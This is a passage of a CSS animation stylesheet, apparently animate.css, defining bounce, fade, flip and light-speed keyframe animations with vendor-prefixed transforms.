-webkit-transform:translate3d(0, -3000px, 0);
-ms-transform:translate3d(0, -3000px, 0);
transform:translate3d(0, -3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, 25px, 0);
-ms-transform:translate3d(0, 25px, 0);
transform:translate3d(0, 25px, 0)
}
75% {
-webkit-transform:translate3d(0, -10px, 0);
-ms-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
90% {
-webkit-transform:translate3d(0, 5px, 0);
-ms-transform:translate3d(0, 5px, 0);
transform:translate3d(0, 5px, 0)
}
100% {
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}
@-webkit-keyframes bounceInLeft {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(-3000px, 0, 0);
transform:translate3d(-3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(25px, 0, 0);
transform:translate3d(25px, 0, 0)
}
75% {
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
90% {
-webkit-transform:translate3d(5px, 0, 0);
transform:translate3d(5px, 0, 0)
}
100% {
-webkit-transform:none;
transform:none
}
}
@keyframes bounceInLeft {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(-3000px, 0, 0);
-ms-transform:translate3d(-3000px, 0, 0);
transform:translate3d(-3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(25px, 0, 0);
-ms-transform:translate3d(25px, 0, 0);
transform:translate3d(25px, 0, 0)
}
75% {
-webkit-transform:translate3d(-10px, 0, 0);
-ms-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
90% {
-webkit-transform:translate3d(5px, 0, 0);
-ms-transform:translate3d(5px, 0, 0);
transform:translate3d(5px, 0, 0)
}
100% {
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}
@-webkit-keyframes bounceInRight {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(3000px, 0, 0);
transform:translate3d(3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(-25px, 0, 0);
transform:translate3d(-25px, 0, 0)
}
75% {
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
90% {
-webkit-transform:translate3d(-5px, 0, 0);
transform:translate3d(-5px, 0, 0)
}
100% {
-webkit-transform:none;
transform:none
}
}
@keyframes bounceInRight {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(3000px, 0, 0);
-ms-transform:translate3d(3000px, 0, 0);
transform:translate3d(3000px, 0, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(-25px, 0, 0);
-ms-transform:translate3d(-25px, 0, 0);
transform:translate3d(-25px, 0, 0)
}
75% {
-webkit-transform:translate3d(10px, 0, 0);
-ms-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
90% {
-webkit-transform:translate3d(-5px, 0, 0);
-ms-transform:translate3d(-5px, 0, 0);
transform:translate3d(-5px, 0, 0)
}
100% {
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}
@-webkit-keyframes bounceInUp {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(0, 3000px, 0);
transform:translate3d(0, 3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
75% {
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
90% {
-webkit-transform:translate3d(0, -5px, 0);
transform:translate3d(0, -5px, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
@keyframes bounceInUp {
0%, 100%, 60%, 75%, 90% {
-webkit-transition-timing-function:cubic-bezier(0.215, .61, .355, 1);
transition-timing-function:cubic-bezier(0.215, .61, .355, 1)
}
0% {
opacity:0;
-webkit-transform:translate3d(0, 3000px, 0);
-ms-transform:translate3d(0, 3000px, 0);
transform:translate3d(0, 3000px, 0)
}
60% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
-ms-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
75% {
-webkit-transform:translate3d(0, 10px, 0);
-ms-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
90% {
-webkit-transform:translate3d(0, -5px, 0);
-ms-transform:translate3d(0, -5px, 0);
transform:translate3d(0, -5px, 0)
}
100% {
-webkit-transform:translate3d(0, 0, 0);
-ms-transform:translate3d(0, 0, 0);
transform:translate3d(0, 0, 0)
}
}
.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
50%, 55% {
opacity:1;
-webkit-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
100% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
}
@keyframes bounceOut {
20% {
-webkit-transform:scale3d(.9, .9, .9);
-ms-transform:scale3d(.9, .9, .9);
transform:scale3d(.9, .9, .9)
}
50%, 55% {
opacity:1;
-webkit-transform:scale3d(1.1, 1.1, 1.1);
-ms-transform:scale3d(1.1, 1.1, 1.1);
transform:scale3d(1.1, 1.1, 1.1)
}
100% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
-ms-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
}
.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform:translate3d(0, 10px, 0);
-ms-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, -20px, 0);
-ms-transform:translate3d(0, -20px, 0);
transform:translate3d(0, -20px, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
-ms-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
}
.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity:1;
-webkit-transform:translate3d(20px, 0, 0);
transform:translate3d(20px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
}
@keyframes bounceOutLeft {
20% {
opacity:1;
-webkit-transform:translate3d(20px, 0, 0);
-ms-transform:translate3d(20px, 0, 0);
transform:translate3d(20px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
-ms-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
}
.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
20% {
opacity:1;
-webkit-transform:translate3d(-20px, 0, 0);
transform:translate3d(-20px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
transform:translate3d(2000px, 0, 0)
}
}
@keyframes bounceOutRight {
20% {
opacity:1;
-webkit-transform:translate3d(-20px, 0, 0);
-ms-transform:translate3d(-20px, 0, 0);
transform:translate3d(-20px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
-ms-transform:translate3d(2000px, 0, 0);
transform:translate3d(2000px, 0, 0)
}
}
.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, 20px, 0);
transform:translate3d(0, 20px, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform:translate3d(0, -10px, 0);
-ms-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
40%, 45% {
opacity:1;
-webkit-transform:translate3d(0, 20px, 0);
-ms-transform:translate3d(0, 20px, 0);
transform:translate3d(0, 20px, 0)
}
100% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
-ms-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
}
.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}
@-webkit-keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
0% {
opacity:0;
-webkit-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInDown {
0% {
opacity:0;
-webkit-transform:translate3d(0, -100%, 0);
-ms-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInDownBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
-ms-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInLeft {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0);
-ms-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInLeftBig {
0% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
-ms-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
0% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInRight {
0% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0);
-ms-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
transform:translate3d(2000px, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInRightBig {
0% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
-ms-transform:translate3d(2000px, 0, 0);
transform:translate3d(2000px, 0, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
0% {
opacity:0;
-webkit-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInUp {
0% {
opacity:0;
-webkit-transform:translate3d(0, 100%, 0);
-ms-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes fadeInUpBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
-ms-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}
@-webkit-keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}
@-webkit-keyframes fadeOutDown {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0)
}
}
@keyframes fadeOutDown {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, 100%, 0);
-ms-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0)
}
}
.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
}
@keyframes fadeOutDownBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
-ms-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
}
.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0)
}
}
@keyframes fadeOutLeft {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0);
-ms-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0)
}
}
.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
}
@keyframes fadeOutLeftBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(-2000px, 0, 0);
-ms-transform:translate3d(-2000px, 0, 0);
transform:translate3d(-2000px, 0, 0)
}
}
.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0)
}
}
@keyframes fadeOutRight {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0);
-ms-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0)
}
}
.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
transform:translate3d(2000px, 0, 0)
}
}
@keyframes fadeOutRightBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
-ms-transform:translate3d(2000px, 0, 0);
transform:translate3d(2000px, 0, 0)
}
}
.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0)
}
}
@keyframes fadeOutUp {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, -100%, 0);
-ms-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0)
}
}
.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
}
@keyframes fadeOutUpBig {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(0, -2000px, 0);
-ms-transform:translate3d(0, -2000px, 0);
transform:translate3d(0, -2000px, 0)
}
}
.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}
@-webkit-keyframes flip {
0% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);
transform:perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
40% {
-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
50% {
-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
80% {
-webkit-transform:perspective(400px) scale3d(.95, .95, .95);
transform:perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
100% {
-webkit-transform:perspective(400px);
transform:perspective(400px);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
}
@keyframes flip {
0% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);
-ms-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);
transform:perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
40% {
-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-ms-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
50% {
-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-ms-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
80% {
-webkit-transform:perspective(400px) scale3d(.95, .95, .95);
-ms-transform:perspective(400px) scale3d(.95, .95, .95);
transform:perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
100% {
-webkit-transform:perspective(400px);
-ms-transform:perspective(400px);
transform:perspective(400px);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
}
.animated.flip {
	-webkit-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);
transform:perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);
transform:perspective(400px) rotate3d(1, 0, 0, -5deg)
}
100% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
}
@keyframes flipInX {
0% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
-ms-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
-ms-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);
-ms-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);
transform:perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);
-ms-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);
transform:perspective(400px) rotate3d(1, 0, 0, -5deg)
}
100% {
-webkit-transform:perspective(400px);
-ms-transform:perspective(400px);
transform:perspective(400px)
}
}
.flipInX {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);
transform:perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);
transform:perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);
transform:perspective(400px) rotate3d(0, 1, 0, -5deg)
}
100% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
}
@keyframes flipInY {
0% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
-ms-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);
-ms-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);
transform:perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function:ease-in;
transition-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);
-ms-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);
transform:perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);
-ms-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);
transform:perspective(400px) rotate3d(0, 1, 0, -5deg)
}
100% {
-webkit-transform:perspective(400px);
-ms-transform:perspective(400px);
transform:perspective(400px)
}
}
.flipInY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity:1
}
100% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity:0
}
}
@keyframes flipOutX {
0% {
-webkit-transform:perspective(400px);
-ms-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
-ms-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
transform:perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity:1
}
100% {
-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
-ms-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
transform:perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity:0
}
}
.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);
transform:perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity:1
}
100% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity:0
}
}
@keyframes flipOutY {
0% {
-webkit-transform:perspective(400px);
-ms-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);
-ms-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);
transform:perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity:1
}
100% {
-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
-ms-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
transform:perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity:0
}
}
.flipOutY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);
transform:translate3d(100%, 0, 0) skewX(-30deg);
opacity:0
}
60% {
-webkit-transform:skewX(20deg);
transform:skewX(20deg);
opacity:1
}
80% {
-webkit-transform:skewX(-5deg);
transform:skewX(-5deg);
opacity:1
}
100% {
-webkit-transform:none;
transform:none;
opacity:1
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);
-ms-transform:translate3d(100%, 0, 0) skewX(-30deg);
transform:translate3d(100%, 0, 0) skewX(-30deg);
opacity:0
}
60% {
-webkit-transform:skewX(20deg);
-ms-transform:skewX(20deg);
transform:skewX(20deg);
opacity:1
}
80% {
-webkit-transform:skewX(-5deg);
-ms-transform:skewX(-5deg);
transform:skewX(-5deg);
opacity:1
}
100% {
-webkit-transform:none;
-ms-transform:none;
transform:none;
opacity:1
}
}
.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedOut {
0% {
opacity:1
}
100% {
-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);
transform:translate3d(100%, 0, 0) skewX(30deg);
opacity:0
}
}
@keyframes lightSpeedOut {
0% {
opacity:1
}
100% {
-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);
-ms-transform:translate3d(100%, 0, 0) skewX(30deg);
transform:translate3d(100%, 0, 0) skewX(30deg);
opacity:0
}
}
.lightSpeedOut {
